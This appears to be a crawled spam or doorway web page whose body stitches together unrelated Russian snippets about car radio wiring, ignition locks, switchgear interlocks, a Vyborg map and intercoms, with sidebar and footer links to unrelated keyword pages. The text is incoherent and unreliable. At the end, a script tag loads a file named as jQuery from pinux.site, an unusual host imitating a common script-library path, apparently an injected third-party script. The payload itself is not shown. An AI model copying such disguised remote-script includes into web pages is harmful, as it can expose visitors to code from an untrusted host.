

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-shema-zamku.html
body_size: 3256
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема замку - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема замку</h2>
                            </header>
                            <p>Пошаговая инструкция о том как подключить магнитолу к замку зажигания. Рабочая схема коммутации головного устройства с аккумулятором автомобиля через. Выполняя ремонт в помещении и меняя двери, стоит задуматься о замке, который будет на них установлен. Продукция отпускается только по предварительной оплате. Товар на реализацию не предоставляется. Первый вариант является идеальным. В автомобиле выведены все провода. Все подключено согласно стандартам и выведено под iso-разъем. 
Рис.5. Схема блокировки обходного выключателя, совмещенного с секционным. Операции с шинными разъединителями разрешаются только при отключенном заземляющем ноже данной системы (секции) шин. В понятие «китайская автомагнитола» входит вся аудиотехника как местных, так и популярных мировых марок, произведенная в Китае. scher-khan magicar v РУКОВОДСТВО ПО УСТАНОВКЕ НАЗНАЧЕНИЕ. Система scher-khan magicar v является автомобильной сигнализацией с возможностью управления по радиоканалу посредством брелока-коммуникатора. Подготовка. На этапе подготовки вам необходимо будет собрать возле себя необходимый инструмент, который пригодится в процессе демонтажа и установки нового замка зажигания. 
Подробная карта города Выборг Ленинградской области с улицами, номерами домов и дорогами - спутник и схема онлайн. Географическое расположение Выборга на карте. Если вызывная панель видеодомофона монтируют непосредственно на улице, предлагаются более дорогостоящие, но безопасные антивандальные устройства. Пошаговая инструкция о том как подключить магнитолу к замку зажигания. Рабочая схема. Магнитный замок, его принцип работы, преимущества, недостатки и виды. Установка накладного. Продукция отпускается только по предварительной оплате. Товар на реализацию. 
Схему подключения проводов на телефоне и их обозначение вы узнаете из нашего обзора. Пошаговая инструкция по монтажу китайской 2 din магнитолы и схема ее подключения. Как самому. scher-khan magicar v РУКОВОДСТВО ПО УСТАНОВКЕ НАЗНАЧЕНИЕ. Система scher-khan magicar v является. Выключатель, он же замок зажигания, играет огромную роль в стартовой системе автомобиля. 
Подробная карта города Выборг Ленинградской области с улицами, номерами домов и дорогами. Осуществить подключение видеодомофона не сложно, но нужно подойти к работе со всей. Узнать сколько стоит дубликат Вашего ключа ,можно на это странице. Изготовление ключей. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-mohombi-bumpy-ride-minus.html">Mohombi bumpy ride минус</a></li>
                                <li><a href="xd4prs-oformit-tolkovyy-slovar.html">Оформить толковый словарь</a></li>
                                <li><a href="xd4prs-raspisanie-avtobusov-na-dzerzhinsk-iz-gorohovca.html">Расписание автобусов на дзержинск из гороховца</a></li>
                                <li><a href="xd4prs-lyubotin-merchik-raspisanie-elektrichek.html">Люботин мерчик расписание электричек</a></li>
                                <li><a href="xd4prs-roddom-murom-raspisanie-vrachey.html">Роддом муром расписание врачей</a></li>
                                <li><a href="xd4prs-pro-chto-kniga-100-let-odinochestva.html">Про что книга 100 лет одиночества</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-dark-world-katatonia.html">Dark world katatonia</a></li>
                                            <li><a href="xd4prs-skachat-video-pesni-dlya-karaoke-besplatno.html">Скачать видео песни для караоке бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-knigi-dlya-podrostkov-pro-lyubov-skachat.html">Книги для подростков про любовь скачать</a></li>
                                            <li><a href="xd4prs-zhurnal-kalambur-chitat-onlayn.html">Журнал каламбур читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-torrent-filmy-pila.html">Скачать торрент фильмы пила</a></li>
                                            <li><a href="xd4prs-compaq-presario-cq60-drayvera-windows-7-torrent.html">Compaq presario cq60 драйвера windows 7 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-bazart-prilozhenie-skachat.html">Базарт приложение скачать</a></li>
                                            <li><a href="xd4prs-skachat-besplatno-chit-endzhi.html">Скачать бесплатно чит энджи</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
